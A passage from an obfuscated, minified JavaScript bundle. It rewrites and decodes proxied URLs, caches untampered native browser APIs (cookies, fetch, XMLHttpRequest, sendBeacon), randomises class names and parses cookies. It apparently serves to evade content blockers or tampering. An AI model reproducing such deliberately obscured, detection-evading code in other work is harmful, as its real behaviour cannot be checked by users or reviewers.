cn=cA(cx[cx[hz(0x606)]-0x1]);cz=cn[hz(0x181)],cE={'version':hz(0xd5f),'originalHostname':cx[0x2],'configIndex':0x0},null!==(cd=cn[hz(0x419)])&&void 0x0!==cd&&cd[hz(0x676)]&&(cE[hz(0x676)]=cn[hz(0x419)][hz(0x676)],delete cn[hz(0x419)][hz(0x676)]),cF=cn[hz(0x419)],ca=ch(cx[cx[hz(0x606)]-0x2]);}else{if(cI===c2){var cM;if(cx[hz(0x606)]<0x6)throw new Error(hz(0x880)[hz(0xa91)](cU));const cy=cA(cx[cx[hz(0x606)]-0x1]);cz=cy[hz(0x181)],cF=cy[hz(0x419)],cE={'version':hz(0xea9),'originalHostname':cx[0x2],'configIndex':0x0},null!==(cM=cy[hz(0x419)])&&void 0x0!==cM&&cM[hz(0x676)]&&(cE[hz(0x676)]=cy[hz(0x419)][hz(0x676)],delete cy[hz(0x419)][hz(0x676)]),cF=cy[hz(0x419)],ca=ch(cx[cx[hz(0x606)]-0x2]);}else{if(cI!==c3)throw new Error(hz(0x259)[hz(0xa91)](cU));{const cr=function(cB){const hF=hz;try{const [,,cu,,cV]=cB[hF(0x95c)][hF(0xf7e)]('/',0x5),cL=new URL(atob(cV));if(hF(0x2e8)!==cL[hF(0x80c)])return;return cL[hF(0x89d)]=cB[hF(0x89d)],{'hostname':cu,'originalUrl':cL};}catch(cg){return;}}(cU);if(cr)return{'protectUrlContext':{'version':hz(0x70b),'originalHostname':cr[hz(0xd2d)],'isMainFrame':!0x0},'originalUrl':cr[hz(0x181)][hz(0xd58)],'kind':c6[hz(0x116)]};if(cx[hz(0x606)]<0x6)throw new Error(hz(0x880)[hz(0xa91)](cU));const cC=cA(cx[cx[hz(0x606)]-0x1]);cz=cC[hz(0x181)],cF=cC[hz(0x419)],cE={'version':hz(0x70b),'originalHostname':cx[0x2],'isMainFrame':!0x1},ca=ch(cx[cx[hz(0x606)]-0x2]);}}}}}}if(!ca)throw new Error(hz(0xd2a)[hz(0xa91)](cU));if(c7(cU)){cU[hz(0x319)][hz(0x8f2)](hz(0xeec));for(const [cB,cu]of Array[hz(0x148)](cU[hz(0x319)][hz(0x3b2)]()))cz[hz(0x319)][hz(0x12c)](cB,cu);}const cs=[];for(const [cV,cL]of cz[hz(0x319)][hz(0x3b2)]())cL===cN?cs[hz(0xfbc)](cV):cs[hz(0xfbc)](cV+'='+cL);return cz[hz(0x6c3)]=cs[hz(0xaab)]('&'),{'protectUrlContext':cE,'kind':ca,'originalUrl':cz[hz(0xd58)]+cU[hz(0x89d)],'extra':cF};}function cj(cU){const hd=hX;var cx;if(!cU)return!0x1;const ca=ct(cU);if(!c4[hd(0x4ba)](cF=>ca[hd(0x95c)][hd(0x8f1)]('/'[hd(0xa91)](cF,'/'))))return!0x1;const cI=ca[hd(0x95c)][hd(0xf7e)]('/'),cE=cI[0x1];if([P,Q][hd(0x2a6)](cE)){if(cI[hd(0x606)]<0x7)return!0x1;}else{if(cE===c0){if(cI[hd(0x606)]<0x6)return!0x1;}else{if(cE===c1){if(cI[hd(0x606)]<0x6)return!0x1;}else{if(cE===c3){if('_m'===cI[0x3])return!0x0;if(cI[hd(0x606)]<0x6)return!0x1;}}}}const cz=null===(cx=cI[cI[hd(0x606)]-0x1])||void 0x0===cx?void 0x0:cx[hd(0x278)](0x0,0x4);return!!cz&&void 0x0!==(0x0,F['i7'])(cz);}const cX=hX(0x7cf)==typeof window;function ct(cU,cx){const hM=hX;return cU instanceof URL?cU:hM(0x8e0)==typeof cU&&[hM(0x506),hM(0x3ce),hM(0x427),hM(0x95b),hM(0xb65),hM(0x299),hM(0x57f)][hM(0x4ba)](ca=>cU[hM(0x8f1)](ca))?new URL(cU):hM(0x8e0)==typeof cU&&cX?new URL(cU,cx):hM(0x8e0)!=typeof cU||cX?ct(cU[hM(0x368)]()):cU[hM(0x8f1)](hM(0x24d))||cU[hM(0x8f1)](hM(0x720))?new URL(cU):(cj(cx=cx||D['A'][hM(0x113)](window)[hM(0x28b)][hM(0x113)][hM(0x1c7)](window[hM(0x961)]))&&(cx=ci(cx)[hM(0x181)]),new URL(cU,cx));}function cO(cU,cx){const hs=hX;try{return ct(cU,cx);}catch(ca){return void console[hs(0x876)](hs(0x80f),cU);}}function cA(cU){const hT=hX,cx=new URL(J['A'][hT(0xed4)](cU)),ca=hT(0x274)===cx[hT(0x319)][hT(0x113)](cS);cx[hT(0x319)][hT(0x8f2)](cS);const cI=cx[hT(0x319)][hT(0x113)](cZ);let cE;if(cI){try{cE=JSON[hT(0x3db)](cI);}catch(cz){}cx[hT(0x319)][hT(0x8f2)](cZ);}return{'randomize':ca,'originalUrl':cx,'extra':cE};}},0xcc4:(K,R,h)=>{'use strict';h['d'](R,{'t':()=>i});const i=j=>{const ho=a2S;let X=0x0;for(let O=0x0,A=j[ho(0x606)];O<A;O++)X=(X<<0x5)-X+j[ho(0xa81)](O),X|=0x0;return X;};},0x261a:(K,R,h)=>{'use strict';const hm=a2S;h['d'](R,{'A':()=>A});var j=h(0x1ce9);const X=hm(0x7cf)==typeof window,O={},A={'get'(){const hn=hm;let I=arguments[hn(0x606)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(X)return O[hn(0x820)]||(O[hn(0x820)]=D(null)),O[hn(0x820)];{I||(I=window);const E=j['A'][hn(0xbaf)](I);return O[E]||(O[E]=D(I)),O[E];}},'collect'(){const hy=hm;let I=arguments[hy(0x606)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const E=j['A'][hy(0xbaf)](I);O[E]||(O[E]=D(I));}},D=I=>({'CSSStyleDeclaration_cssText':U(I,hm(0xe09),hm(0x445)),'CSSStyleDeclaration_getPropertyValue':x(I,hm(0xe09),hm(0x538)),'CSSStyleDeclaration_setProperty':x(I,hm(0xe09),hm(0xa10)),'CSSStyleSheet_insertRule':x(I,hm(0x67a),hm(0x62b)),'CSSStyleSheet_replaceSync':x(I,hm(0x67a),hm(0xeed)),'DocumentFragment_getElementById':x(I,hm(0xd32),hm(0x8d5)),'DocumentFragment_querySelector':x(I,hm(0xd32),hm(0xb8c)),'DocumentFragment_querySelectorAll':x(I,hm(0xd32),hm(0xf86)),'Document_cookie':U(I,hm(0x478),hm(0xf93)),'Document_createElement':x(I,hm(0x478),hm(0x4d9)),'Document_getElementById':x(I,hm(0x478),hm(0x8d5)),'document_getElementById':x(I,hm(0x961),hm(0x8d5)),'Document_getElementsByTagName':x(I,hm(0x478),hm(0xaa7)),'Document_querySelector':x(I,hm(0x478),hm(0xb8c)),'Document_querySelectorAll':x(I,hm(0x478),hm(0xf86)),'Document_getElementsByClassName':x(I,hm(0x478),hm(0xb8b)),'Document_write':x(I,hm(0x478),hm(0x9ba)),'Document_writeln':x(I,hm(0x478),hm(0xa0d)),'Document_referrer':U(I,hm(0x478),hm(0xf13)),'Document_URL':U(I,hm(0x478),hm(0x735)),'DOMParser_parseFromString':x(I,hm(0xbf3),hm(0x2bb)),'Element_ariaLabel':U(I,hm(0xe62),hm(0xe0f)),'Element_attributes':U(I,hm(0xe62),hm(0x4c7)),'Element_classList':U(I,hm(0xe62),hm(0xd18)),'Element_className':U(I,hm(0xe62),hm(0x41c)),'Element_closest':x(I,hm(0xe62),hm(0x655)),'Element_getAttribute':x(I,hm(0xe62),hm(0x5c5)),'Element_getBoundingClientRect':x(I,hm(0xe62),hm(0x308)),'Element_getElementsByClassName':x(I,hm(0xe62),hm(0xb8b)),'Element_hasAttribute':x(I,hm(0xe62),hm(0x4f1)),'Element_id':U(I,hm(0xe62),'id'),'Element_tagName':U(I,hm(0xe62),hm(0xf5f)),'Element_innerHTML':U(I,hm(0xe62),hm(0x8e8)),'Element_outerHTML':U(I,hm(0xe62),hm(0xdd8)),'Element_insertAdjacentElement':x(I,hm(0xe62),hm(0x903)),'Element_insertAdjacentHTML':x(I,hm(0xe62),hm(0x35e)),'Element_querySelector':x(I,hm(0xe62),hm(0xb8c)),'Element_querySelectorAll':x(I,hm(0xe62),hm(0xf86)),'Element_removeAttribute':x(I,hm(0xe62),hm(0x477)),'Element_setAttribute':x(I,hm(0xe62),hm(0xb6c)),'Element_setAttributeNS':x(I,hm(0xe62),hm(0x2a4)),'Element_setHTMLUnsafe':x(I,hm(0xe62),hm(0x26c)),'Element_matches':x(I,hm(0xe62),hm(0xef4)),'Event_stopPropagation':x(I,hm(0xe87),hm(0xdd7)),'Event_stopImmediatePropagation':x(I,hm(0xe87),hm(0x37e)),'EventTarget_addEventListener':x(I,hm(0x117),hm(0xaa8)),'EventTarget_removeEventListener':x(I,hm(0x117),hm(0x334)),'Function_toString':x(I,hm(0xf50),hm(0x368)),'History_replaceState':x(I,hm(0x5cb),hm(0x62a)),'HTMLAnchorElement_attributionSrc':U(I,hm(0x74e),hm(0xbfc)),'HTMLAnchorElement_href':U(I,hm(0x74e),hm(0xd58)),'HTMLAnchorElement_protocol':U(I,hm(0x74e),hm(0x80c)),'HTMLAnchorElement_hostname':U(I,hm(0x74e),hm(0xd2d)),'HTMLAnchorElement_port':U(I,hm(0x74e),hm(0x6fc)),'HTMLAnchorElement_pathname':U(I,hm(0x74e),hm(0x95c)),'HTMLAnchorElement_hash':U(I,hm(0x74e),hm(0x89d)),'HTMLAnchorElement_host':U(I,hm(0x74e),hm(0x15e)),'HTMLAnchorElement_origin':U(I,hm(0x74e),hm(0x194)),'HTMLAnchorElement_ping':U(I,hm(0x74e),hm(0xb3f)),'HTMLAnchorElement_search':U(I,hm(0x74e),hm(0x6c3)),'HTMLAnchorElement_target':U(I,hm(0x74e),hm(0xbc6)),'HTMLElement_dataset':U(I,hm(0x526),hm(0xaae)),'HTMLElement_innerText':U(I,hm(0x526),hm(0x244)),'HTMLElement_title':U(I,hm(0x526),hm(0x680)),'HTMLElement_style':U(I,hm(0x526),hm(0x70f)),'HTMLFormElement_action':U(I,hm(0xcca),hm(0xf41)),'HTMLFormElement_target':U(I,hm(0xcca),hm(0xbc6)),'HTMLIFrameElement_contentDocument':U(I,hm(0xfad),hm(0xf20)),'HTMLIFrameElement_contentWindow':U(I,hm(0xfad),hm(0xed1)),'HTMLIFrameElement_name':U(I,hm(0xfad),hm(0xc58)),'HTMLIFrameElement_src':U(I,hm(0xfad),hm(0x2f2)),'HTMLIFrameElement_srcdoc':U(I,hm(0xfad),hm(0x7b8)),'HTMLImageElement_attributionSrc':U(I,hm(0x561),hm(0xbfc)),'HTMLImageElement_src':U(I,hm(0x561),hm(0x2f2)),'HTMLImageElement_srcset':U(I,hm(0x561),hm(0xc89)),'HTMLLinkElement_as':U(I,hm(0xd46),'as'),'HTMLLinkElement_href':U(I,hm(0xd46),hm(0xd58)),'HTMLLinkElement_rel':U(I,hm(0xd46),hm(0xe8d)),'HTMLScriptElement_attributionSrc':U(I,hm(0x86b),hm(0xbfc)),'HTMLScriptElement_src':U(I,hm(0x86b),hm(0x2f2)),'HTMLSourceElement_src':U(I,hm(0x21d),hm(0x2f2)),'HTMLSourceElement_srcset':U(I,hm(0x21d),hm(0xc89)),'HTMLVideoElement_src':U(I,hm(0x956),hm(0x2f2)),'HTMLVideoElement_poster':U(I,hm(0x956),hm(0x32f)),'HTMLMediaElement_src':U(I,hm(0xee8),hm(0x2f2)),'HTMLMetaElement_content':U(I,hm(0xd6d),hm(0xba0)),'HTMLMetaElement_httpEquiv':U(I,hm(0xd6d),hm(0xe0b)),'HTMLStyleElement_insertBefore':x(I,hm(0x2e9),hm(0x9d7)),'IntersectionObserverEntry_boundingClientRect':U(I,hm(0x769),hm(0xea0)),'IntersectionObserverEntry_intersectionRatio':U(I,hm(0x769),hm(0x690)),'IntersectionObserverEntry_intersectionRect':U(I,hm(0x769),hm(0xae3)),'JSON_parse':x(I,hm(0x5ea),hm(0x3db)),'JSON_stringify':x(I,hm(0x5ea),hm(0xe2c)),'MessageEvent_data':U(I,hm(0x653),hm(0x4e4)),'MessageEvent_origin':U(I,hm(0x653),hm(0x194)),'MessageEvent_source':U(I,hm(0x653),hm(0x61d)),'Navigator_sendBeacon':x(I,hm(0x575),hm(0x997)),'Node_appendChild':x(I,hm(0x37d),hm(0x2e7)),'Node_insertBefore':x(I,hm(0x37d),hm(0x9d7)),'Node_textContent':U(I,hm(0x37d),hm(0x9ac)),'Node_baseURI':U(I,hm(0x37d),hm(0x29d)),'PerformanceEntry_name':U(I,hm(0x625),hm(0xc58)),'PerformanceResourceTiming_transferSize':U(I,hm(0x9ec),hm(0xccf)),'PerformanceResourceTiming_encodedBodySize':U(I,hm(0x9ec),hm(0x285)),'Range_createContextualFragment':x(I,hm(0x900),hm(0xb74)),'RegExp_test':x(I,hm(0x8c9),hm(0x896)),'RegExp_exec':x(I,hm(0x8c9),hm(0x622)),'Response_url':U(I,hm(0x3e4),hm(0xaa1)),'SharedStorageWorklet_addModule':x(I,hm(0x23b),hm(0x19e)),'String_matchAll':x(I,hm(0x17f),hm(0x43c)),'String_replace':x(I,hm(0x17f),hm(0x247)),'Window_decodeURIComponent':x(I,hm(0xe5e),hm(0x12d)),'Window_innerWidth':U(I,hm(0xe5e),hm(0x7e8)),'Window_fetch':x(I,hm(0xe5e),hm(0x8ed)),'Window_fetchLater':x(I,hm(0xe5e),hm(0xce6)),'Window_frames':U(I,hm(0xe5e),hm(0x70a)),'Window_name':U(I,hm(0xe5e),hm(0xc58)),'Window_open':x(I,hm(0xe5e),hm(0xb21)),'Window_postMessage':x(I,hm(0xe5e),hm(0xa7e)),'Window_requestAnimationFrame':x(I,hm(0xe5e),hm(0x312)),'Window_requestIdleCallback':x(I,hm(0xe5e),hm(0x5f9)),'Window_setImmediate':x(I,hm(0xe5e),hm(0xf35)),'Window_setInterval':x(I,hm(0xe5e),hm(0xdad)),'Window_setTimeout':x(I,hm(0xe5e),hm(0x301)),'Window_visualViewport':U(I,hm(0xe5e),hm(0xf87)),'XMLHttpRequest_open':x(I,hm(0x384),hm(0xb21)),'XMLHttpRequest_send':x(I,hm(0x384),hm(0xc4c)),'XMLHttpRequest_responseURL':U(I,hm(0x384),hm(0x1f2)),'XMLHttpRequest_response':U(I,hm(0x384),hm(0x2d4)),'XMLHttpRequest_responseText':U(I,hm(0x384),hm(0xf9e)),'XMLHttpRequest_responseType':U(I,hm(0x384),hm(0x9c9)),'XMLHttpRequest_responseXML':U(I,hm(0x384),hm(0x6d6)),'XMLHttpRequest_status':U(I,hm(0x384),hm(0x324)),'XMLHttpRequest_statusText':U(I,hm(0x384),hm(0x644)),'FontFace':X?null:I[hm(0xce5)],'FontFace_prototype':J(I,hm(0xce5)),'Worker':X?null:I[hm(0x6e6)],'Worker_prototype':J(I,hm(0x6e6))}),J=(I,E)=>{const hr=hm;return X?void 0x0===h['g'][E]?null:h['g'][E][hr(0xd9a)]:null===(z=I[E])||void 0x0===z?void 0x0:z[hr(0xd9a)];var z;},U=(I,E,z)=>{const hC=hm;if(X)return void 0x0===h['g'][E]?null:Object[hC(0x5af)](h['g'][E][hC(0xd9a)],z);{var F;const d=hC(0xf27)===E[hC(0xcc9)]()?I:null===(F=I[E])||void 0x0===F?void 0x0:F[hC(0xd9a)];return d?I[hC(0x15b)][hC(0x5af)](d,z):{'get':{'call':M=>M[z]},'set':{'call':(M,T)=>{M[z]=T;}}};}},x=(I,E,z)=>{const hB=hm;return X?hB(0xf27)===E[hB(0xcc9)]()?h['g'][z]:void 0x0===h['g'][E]?null:h['g'][E][hB(0xd9a)][z]:hB(0xf27)===E[hB(0xcc9)]()?I[z]:hB(0x961)===E?null===(F=I[hB(0x961)])||void 0x0===F?void 0x0:F[z]:hB(0x5ea)===E?null===(d=I[hB(0x5ea)])||void 0x0===d?void 0x0:d[z]:null===(M=I[E])||void 0x0===M||null===(M=M[hB(0xd9a)])||void 0x0===M?void 0x0:M[z];var F,d,M;};},0x18f7:(K,R,h)=>{'use strict';const hu=a2S;h['d'](R,{'A':()=>i});const i={'idx':j=>Math[hu(0x6c0)](Math[hu(0xd6b)]()*j),'elem':function(j){const hV=hu;return j[this[hV(0x7b4)](j[hV(0x606)])];},'num':function(j,X){const hL=hu;return Math[hL(0x6c0)](Math[hL(0xd6b)]()*(X-j))+j;},'alphaStr':function(j,X){const hg=hu,O=j+this[hg(0x5fd)](0x0,X-j),A=[];for(let D=0x0;D<O;++D)A[hg(0xfbc)](hg(0xe80)[hg(0xd07)](this[hg(0x5fd)](0x0,0x34)));return A[hg(0xaab)]('');},'className':function(){const hf=hu;return this[hf(0x306)](0x5,0xf);}};},0x848:(K,R,h)=>{'use strict';h['d'](R,{'C8':()=>D,'Vq':()=>x,'XV':()=>U,'aV':()=>J,'az':()=>A,'ch':()=>X});var j=h(0x6f7);const X=0xa;let O;function A(I,E){var z;return void 0x0===O&&D(I,E),null!==(z=O)&&void 0x0!==z&&z;}async function D(I,E){const hG=a2S;if(void 0x0!==O)return O;if(-0x1!==x(E))return O=!0x0,O;if([hG(0x66d),hG(0xa03),hG(0x829),hG(0x4d1)][hG(0x2a6)](E))return O=!0x1,O;if([hG(0x833),hG(0x75d),hG(0xf90),hG(0x528),hG(0x648),hG(0xf60),hG(0xed9),hG(0xdf1),hG(0xeb6),hG(0xd30)][hG(0x2a6)](E))return O=!0x0,O;if(E[hG(0x4f7)](hG(0x553))||E[hG(0x4f7)](hG(0x19c))||E[hG(0x8f1)](hG(0x612))||E[hG(0x8f1)](hG(0x7ea))||hG(0xe02)===E)return O=!0x1,O;const z=new URL(E);z[hG(0x15e)]='0.'[hG(0xa91)](z[hG(0x15e)]),z[hG(0x95c)]=hG(0x891);const F=(0x0,j['Wq'])({'protectUrlContext':I,'url':z[hG(0x368)](),'endpoint':z[hG(0x194)]});try{const d=await Promise[hG(0x8ae)]([fetch(F),new Promise(M=>setTimeout(()=>M(new Response(hG(0x40a),{'status':0x1f8})),0x7d0))]);return O=d['ok'],d['ok'];}catch(M){return O=!0x1,!0x1;}}function J(I){const hp=a2S;if(/https?:\/\/\d+\./i[hp(0x896)](I)){const E=new URL(I);E[hp(0x15e)]=E[hp(0x15e)][hp(0xf7e)]('.')[hp(0x278)](0x1)[hp(0xaab)]('.'),I=E[hp(0x194)];}return I;}function U(I,E){const hk=a2S;if(-0x1===E)return I;const z=new URL(I);return/https?:\/\/\d+\./i[hk(0x896)](I)?(z[hk(0x15e)]=''[hk(0xa91)](E,'.')[hk(0xa91)](z[hk(0x15e)][hk(0xf7e)]('.')[hk(0x278)](0x1)[hk(0xaab)]('.')),I=z[hk(0x194)]):(z[hk(0x15e)]=''[hk(0xa91)](E,'.')[hk(0xa91)](z[hk(0x15e)]),I=z[hk(0x194)]),I;}function x(I){const hH=a2S;if(/https?:\/\/\d+\./i[hH(0x896)](I)){const E=new URL(I);return Number[hH(0xb8d)](E[hH(0x15e)][hH(0xf7e)]('.')[0x0]);}return-0x1;}},0x20ce:(K,R,h)=>{'use strict';h['d'](R,{'_':()=>A});const j=0x500000;function X(D){const hq=a2S;try{return new Blob([D])[hq(0xae5)];}catch{return hq(0x7cf)!=typeof TextEncoder?new TextEncoder()[hq(0x6f9)](D)[hq(0x606)]:0x2*D[hq(0x606)];}}function O(D,J){return X(D)+X(J);}function A(){const hb=a2S;if(arguments[hb(0x606)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const D=new Map();let J=0x0;return{'get':l=>D[hb(0x113)](l),'set'(l,U){const hY=hb,x=O(l,U),I=J+x;return!(I>j||(D[hY(0x12c)](l,U),J=I,0x0));},'has':l=>D[hb(0x4ae)](l),'delete'(l){const hP=hb;if(!D[hP(0x4ae)](l))return!0x1;const U=D[hP(0x113)](l);return D[hP(0x8f2)](l),J-=O(l,U),J<0x0&&(J=0x0),!0x0;},'clear'(){const hv=hb;D[hv(0x1b1)](),J=0x0;}};}},0x15ef:(K,R)=>{'use strict';const hw=a2S;R['l']=function(X,O,A){const hQ=a2S;var D=A||{},J=D[hQ(0x6f9)]||j;if(hQ(0x1d2)!=typeof J)throw new TypeError(hQ(0x45a));if(!i[hQ(0x896)](X))throw new TypeError(hQ(0x5f4));var U=J(O);if(U&&!i[hQ(0x896)](U))throw new TypeError(hQ(0x926));var x=X+'='+U;if(null!=D[hQ(0xc5a)]){var I=D[hQ(0xc5a)]-0x0;if(isNaN(I)||!isFinite(I))throw new TypeError(hQ(0x2d0));x+=hQ(0x60f)+Math[hQ(0x6c0)](I);}if(D[hQ(0x37b)]){if(!i[hQ(0x896)](D[hQ(0x37b)]))throw new TypeError(hQ(0x51a));x+=hQ(0xa6c)+D[hQ(0x37b)];}if(D[hQ(0xd4a)]){if(!i[hQ(0x896)](D[hQ(0xd4a)]))throw new TypeError(hQ(0x354));x+=hQ(0x53d)+D[hQ(0xd4a)];}if(D[hQ(0xb3a)]){var E=D[hQ(0xb3a)];if(!function(z){const hW=hQ;return hW(0x994)===h[hW(0xa4a)](z)||z instanceof Date;}(E)||isNaN(E[hQ(0x4dd)]()))throw new TypeError(hQ(0xf4f));x+=hQ(0x9e1)+E[hQ(0x8b7)]();}if(D[hQ(0x61a)]&&(x+=hQ(0xf03)),D[hQ(0x2c7)]&&(x+=hQ(0xee0)),D[hQ(0xc29)]&&(x+=hQ(0x335)),D[hQ(0xec8)])switch(hQ(0x8e0)==typeof D[hQ(0xec8)]?D[hQ(0xec8)][hQ(0xcc9)]():D[hQ(0xec8)]){case hQ(0xa0e):x+=hQ(0xd61);break;case hQ(0x819):x+=hQ(0xce1);break;case hQ(0xe85):x+=hQ(0x70d);break;default:throw new TypeError(hQ(0x688));}if(D[hQ(0x666)])switch(hQ(0x8e0)==typeof D[hQ(0x666)]?D[hQ(0x666)][hQ(0xcc9)]():D[hQ(0x666)]){case!0x0:x+=hQ(0xfa5);break;case hQ(0x409):x+=hQ(0x852);break;case hQ(0x489):x+=hQ(0xfa5);break;case hQ(0x1b9):x+=hQ(0x1b2);break;default:throw new TypeError(hQ(0x3e2));}return x;};var h=Object[hw(0xd9a)][hw(0x368)],i=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function j(X){return encodeURIComponent(X);}},0x10e2:K=>{'use strict';const i7=a2S;var R={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function h(X){const i0=a2S;return i0(0x8e0)==typeof X&&!!X[i0(0x14f)]();}function i(X,O){const i1=a2S;var A=X[i1(0xf7e)](';')[i1(0x4c8)](h),D=function(I){const i2=i1;var E='',z='',F=I[i2(0xf7e)]('=');return F[i2(0x606)]>0x1?(E=F[i2(0x44d)](),z=F[i2(0xaab)]('=')):z=I,{'name':E,'value':z};}(A[i1(0x44d)]()),J=D[i1(0xc58)],U=D[i1(0x743)];O=O?Object[i1(0x235)]({},R,O):R;try{U=O[i1(0x224)]?decodeURIComponent(U):U;}catch(I){console[i1(0xa0f)](i1(0xe16)+U+i1(0xd01),I);}var x={'name':J,'value':U};return A[i1(0xeef)](function(E){const i3=i1;var z=E[i3(0xf7e)]('='),F=z[i3(0x44d)]()[i3(0x4f2)]()[i3(0xcc9)](),d=z[i3(0xaab)]('=');i3(0xb3a)===F?x[i3(0xb3a)]=new Date(d):i3(0xec2)===F?x[i3(0xc5a)]=parseInt(d,0xa):i3(0x2c7)===F?x[i3(0x2c7)]=!0x0:i3(0xbde)===F?x[i3(0x61a)]=!0x0:i3(0x2db)===F?x[i3(0x666)]=d:i3(0xc29)===F?x[i3(0xc29)]=!0x0:x[F]=d;}),x;}function j(X,O){const i4=a2S;if(O=O?Object[i4(0x235)]({},R,O):R,!X)return O[i4(0x6d2)]?{}:[];if(X[i4(0xbc5)]){if(i4(0x1d2)==typeof X[i4(0xbc5)][i4(0x52d)])X=X[i4(0xbc5)][i4(0x52d)]();else{if(X[i4(0xbc5)][i4(0xb07)])X=X[i4(0xbc5)][i4(0xb07)];else{var A=X[i4(0xbc5)][Object[i4(0xee1)](X[i4(0xbc5)])[i4(0x1b8)](function(D){const i5=i4;return i5(0xb07)===D[i5(0xcc9)]();})];A||!X[i4(0xbc5)][i4(0xf93)]||O[i4(0x37a)]||console[i4(0x724)](i4(0x9ad)),X=A;}}}return Array[i4(0x26b)](X)||(X=[X]),O[i4(0x6d2)]?X[i4(0x4c8)](h)[i4(0x257)](function(D,J){const i6=i4;var l=i(J,O);return D[l[i6(0xc58)]]=l,D;},{}):X[i4(0x4c8)](h)[i4(0x6d2)](function(D){return i(D,O);});}K[i7(0xa31)]=j,K[i7(0xa31)][i7(0x3db)]=j,K[i7(0xa31)][i7(0xf19)]=i,K[i7(0xa31)][i7(0x41f)]=function(X){const i8=i7;if(Array[i8(0x26b)](X))return X;if(i8(0x8e0)!=typeof X)return[];var O,A,D,J,U,x=[],I=0x0;function E(){const i9=i8;for(;I<X[i9(0x606)]&&/\s/[i9(0x896)](X[i9(0xd07)](I));)I+=0x1;return I<X[i9(0x606)];}for(;I<X[i8(0x606)];){for(O=I,U=!0x1;E();)if(','===(A=X[i8(0xd07)](I))){for(D=I,I+=0x1,E(),J=I;I<X[i8(0x606)]&&'='!==(A=X[i8(0xd07)](I))&&';'!==A&&','!==A;)I+=0x1;I<X[i8(0x606)]&&'='===X[i8(0xd07)](I)?(U=!0x0,I=J,x[i8(0xfbc)](X[i8(0xd9c)](O,D)),O=I):I=D+0x1;}else I+=0x1;(!U||I>=X[i8(0x606)])&&x[i8(0xfbc)](X[i8(0xd9c)](O,X[i8(0x606)]));}return x;};},0x1cc7:(K,R,h)=>{const ic=a2S;var j=h(0x23c3),X=Object[ic(0xd9a)][ic(0x5aa)],O=ic(0x7cf)!=typeof Map;function A(){const iS=ic;this[iS(0xd65)]=[],this[iS(0xc1c)]=O?new Map():Object[iS(0x7d5)](null);}A[ic(0x8a6)]=function(D,J){const iN=ic;for(var l=new A(),U=0x0,x=D[iN(0x606)];U<x;U++)l[iN(0x614)](D[U],J);return l;},A[ic(0xd9a)][ic(0xae5)]=function(){const iZ=ic;return O?this[iZ(0xc1c)][iZ(0xae5)]:Object[iZ(0xb88)](this[iZ(0xc1c)])[iZ(0x606)];},A[ic(0xd9a)][ic(0x614)]=function(D,J){const iK=ic;var l=O?D:j[iK(0x80a)](D),U=O?this[iK(0x4ae)](D):X[iK(0xa4a)](this[iK(0xc1c)],l),x=this[iK(0xd65)][iK(0x606)];U&&!J||this[iK(0xd65)][iK(0xfbc)](D),U||(O?this[iK(0xc1c)][iK(0x12c)](D,x):this[iK(0xc1c)][l]=x);},A[ic(0xd9a)][ic(0x4ae)]=function(D){const ie=ic;if(O)return this[ie(0xc1c)][ie(0x4ae)](D);var J=j[ie(0x80a)](D);return X[ie(0xa4a)](this[ie(0xc1c)],J);},A[ic(0xd9a)][ic(0xde1)]=function(D){const iR=ic;if(O){var J=this[iR(0xc1c)][iR(0x113)](D);if(J>=0x0)return J;}else{var l=j[iR(0x80a)](D);if(X[iR(0xa4a)](this[iR(0xc1c)],l))return this[iR(0xc1c)][l];}throw new Error('\x22'+D+iR(0x805));},A[ic(0xd9a)]['at']=function(D){const ih=ic;if(D>=0x0&&D<this[ih(0xd65)][ih(0x606)])return this[ih(0xd65)][D];throw new Error(ih(0x679)+D);},A[ic(0xd9a)][ic(0x197)]=function(){const ii=ic;return this[ii(0xd65)][ii(0x278)]();},R['C']=A;},0x21c:(K,R,h)=>{const ij=a2S;var i=h(0x1d34);R[ij(0x6f9)]=function(j){const iX=ij;var X,O='',A=function(D){return D<0x0?0x1+(-D<<0x1):0x0+(D<<0x1);}(j);do{X=0x1f&A,(A>>>=0x5)>0x0&&(X|=0x20),O+=i[iX(0x6f9)](X);}while(A>0x0);return O;},R[ij(0xed4)]=function(j,X,O){const it=ij;var A,D,J,U,x=j[it(0x606)],I=0x0,E=0x0;do{if(X>=x)throw new Error(it(0x16a));if(-0x1===(D=i[it(0xed4)](j[it(0xa81)](X++))))throw new Error(it(0x426)+j[it(0xd07)](X-0x1));A=!!(0x20&D),I+=(D&=0x1f)<<E,E+=0x5;}while(A);O[it(0x743)]=(U=(J=I)>>0x1,0x1&~J?U:-U),O[it(0x4ca)]=X;};},0x1d34:(K,R)=>{const iO=a2S;var h=iO(0x372)[iO(0xf7e)]('');R[iO(0x6f9)]=function(i){const iA=iO;if(0x0<=i&&i<h[iA(0x606)])return h[i];throw new TypeError(iA(0xab6)+i);},R[iO(0xed4)]=function(i){return 0x41<=i&&i<=0x5a?i-0x41:0x61<=i&&i<=0x7a?i-0x61+0x1a:0x30<=i&&i<=0x39?i-0x30+0x34:0x2b==i?0x3e:0x2f==i?0x3f:-0x1;};},0x258e:(K,R,h)=>{const iJ=a2S;var i=h(0x23c3);function j(){const iD=a2S;this[iD(0xd65)]=[],this[iD(0x770)]=!0x0,this[iD(0x276)]={'generatedLine':-0x1,'generatedColumn':0x0};}j[iJ(0xd9a)][iJ(0x871)]=function(X,O){const il=iJ;this[il(0xd65)][il(0xeef)](X,O);},j[iJ(0xd9a)][iJ(0x614)]=function(X){const iU=iJ;var O,A,D,J,l,U;A=X,D=(O=this[iU(0x276)])[iU(0x9aa)],J=A[iU(0x9aa)],l=O[iU(0x9ef)],U=A[iU(0x9ef)],J>D||J==D&&U>=l||i[iU(0x78b)](O,A)<=0x0?(this[iU(0x276)]=X,this[iU(0xd65)][iU(0xfbc)](X)):(this[iU(0x770)]=!0x1,this[iU(0xd65)][iU(0xfbc)](X));},j[iJ(0xd9a)][iJ(0x197)]=function(){const ix=iJ;return this[ix(0x770)]||(this[ix(0xd65)][ix(0x8a8)](i[ix(0x78b)]),this[ix(0x770)]=!0x0),this[ix(0xd65)];},R['P']=j;},0xf1:(K,R,h)=>{const iI=a2S;var 